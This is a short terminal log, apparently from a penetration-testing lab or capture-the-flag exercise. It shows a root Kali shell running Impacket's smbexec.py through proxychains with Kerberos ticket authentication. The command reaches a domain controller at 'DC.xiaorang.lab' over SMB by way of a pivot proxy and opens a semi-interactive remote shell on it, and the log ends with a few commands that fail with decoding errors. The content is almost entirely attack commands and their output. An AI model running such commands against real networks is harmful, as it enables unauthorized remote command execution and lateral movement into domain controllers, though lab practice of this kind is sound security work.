 ┌──(root㉿kali)-[~/impacket-0.12.0/examples]
└─# proxychains python smbexec.py -no-pass -k DC.xiaorang.lab
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Strict chain ... 156.238.233.113:5001 ... 172.22.2.3:445 ... OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ls
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
'ls'
C:\Windows\system32>cd c:\
[-] You can't CD under SMBEXEC. Use full paths.
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec